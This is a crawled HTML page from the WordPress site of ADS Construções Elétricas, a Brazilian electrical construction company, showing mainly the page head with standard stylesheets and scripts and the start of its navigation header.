

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adseletrica.com.br/wlshowcase/2/
body_size: 43402
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://adseletrica.com.br/xmlrpc.php">
	<title>2 &#8211; ADS Construções Elétricas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para ADS Construções Elétricas &raquo;" href="https://adseletrica.com.br/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adseletrica.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='rt-flaticon-finance-css' href='https://adseletrica.com.br/wp-content/plugins/greenova-core/vc-flaticon/assets/flaticon-finance.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='rt-flaticon-sam-css' href='https://adseletrica.com.br/wp-content/plugins/greenova-core/vc-flaticon/assets/flaticon-sam.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='rt-flaticon-green-css' href='https://adseletrica.com.br/wp-content/plugins/greenova-core/vc-flaticon/assets/flaticon-green.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='rt-flaticon-green-2-css' href='https://adseletrica.com.br/wp-content/plugins/greenova-core/vc-flaticon/assets/flaticon-green-2.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='rt-flaticon-custom-css' href='https://adseletrica.com.br/wp-content/plugins/greenova-core/vc-flaticon/assets/flaticon-custom.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://adseletrica.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.15.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://adseletrica.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-magenta: #a156b4;--wp--preset--color--light-grayish-magenta: #d0a5db;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://adseletrica.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photobox-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/photobox.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photoboxie-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/photobox.ie.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='photobox-style-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/photobox-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/prettyPhoto.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/fotorama.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://adseletrica.com.br/wp-content/plugins/fastgallery/css/fonts.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://adseletrica.com.br/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' media='all' />
<link rel='stylesheet' id='greenova-gfonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=2.3.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/bootstrap.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/fontawesome-all.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/select2.min.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='greenova-default-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/default.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='greenova-vc-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/vc.css?ver=2.3.3' media='all' />
<link rel='stylesheet' id='greenova-style-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/style.css?ver=2.3.3' media='all' />
<style id='greenova-style-inline-css'>
    .entry-banner {
	        background: url(https://adseletrica.com.br/wp-content/uploads/2019/02/52897502_23843220300300547_5905656761590743040_n.png) no-repeat scroll center center / cover;
	    }
    .content-area {
    padding-top: 100px;
    padding-bottom: 100px;
    }
	
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://adseletrica.com.br/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.9' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://adseletrica.com.br/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.9' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1761146089" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1761146089" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500,400&#038;display=swap&#038;ver=1761146089" /></noscript><link rel='stylesheet' id='generated-style-css' href='https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/generated-style.css?ver=2.3.3' media='all' />
<script src="https://adseletrica.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://adseletrica.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.15.1","fixGSAP":"1"};
</script>
<script src="https://adseletrica.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.15.1" id="layerslider-utils-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.15.1" id="layerslider-js"></script>
<script src="https://adseletrica.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.15.1" id="layerslider-transitions-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://adseletrica.com.br/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adseletrica.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://adseletrica.com.br/wlshowcase/2/" />
<link rel='shortlink' href='https://adseletrica.com.br/?p=1549' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://adseletrica.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadseletrica.com.br%2Fwlshowcase%2F2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://adseletrica.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadseletrica.com.br%2Fwlshowcase%2F2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://adseletrica.com.br/wp-content/uploads/2019/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adseletrica.com.br/wp-content/uploads/2019/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adseletrica.com.br/wp-content/uploads/2019/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://adseletrica.com.br/wp-content/uploads/2019/03/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular wlshowcase-template-default single single-wlshowcase postid-1549 wp-embed-responsive wp-theme-greenovagreenova wls_chrome wls_osx header-style-1 trheader has-sidebar right-sidebar wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
			<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
			<div id="header-1" class="header-area header-fixed ">
				<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://adseletrica.com.br/">
					<img width="299" height="107" src="https://adseletrica.com.br/wp-content/uploads/2019/04/logo222-1.png" alt="ADS Construções Elétricas">
				</a>
				<a class="light-logo" href="https://adseletrica.com.br/">
					<img width="517" height="266" src="https://adseletrica.com.br/wp-content/uploads/2019/04/logotransparent-1.png" alt="ADS Construções Elétricas">
				</a>
			</div>
		</div>
		<div class="col-sm-9 col-xs-12">
			<div id="site-navigation" class="main-navigation">
								<nav class="menu-home-2-onepage-container"><ul id="menu-home-2-onepage" class="menu"><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3976"><a href="http://adseletrica.com.br">Home</a></li>
<li id="menu-item-3977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3977"><a href="http://adseletrica.com.br/a-ads-construcoes-eletricas/">A Empresa</a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3978"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="http://adseletrica.com.br/subestacoes-eletricas/">Soluções em Subestações</a></li>
</ul>
</li>
<li id="menu-item-3979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3979"><a href="http://adseletrica.com.br/subestacoes-eletricas/">Obras</a></li>
<li id="menu-item-4937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4937"><a href="https://adseletrica.com.br/trabalhe-conosco/">Trabalhe Conosco</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://adseletrica.com.br/fale-conosco/">Fale Conosco</a></li>
</ul></nav>			</div>
		</div>
	</div>
</div>			</div>			
		</header>
		<div class="rt-header-menu mean-container mobile-offscreen-menu" id="meanmenu">

	
    <div class="mean-bar">
        <div class="mobile-logo">
            <a href="https://adseletrica.com.br/" alt="ADS Construções Elétricas">
                <img width="299" height="107" src="https://adseletrica.com.br/wp-content/uploads/2019/04/logo222-1.png" alt="ADS Construções Elétricas">
            </a>
        </div>

        <div class="mob-info">
                        <span class="phone"><a class="button-btn" target="_self" href="tel:(65) 3046-2404"><i class="fas fa-phone" aria-hidden="true"></i></a></span>
            
                        <span class="mail"><a class="button-btn" target="_self" href="mailto:contato@adseletrica.com.br"><i class="fas fa-envelope" aria-hidden="true"></i></a></span>
            
	        
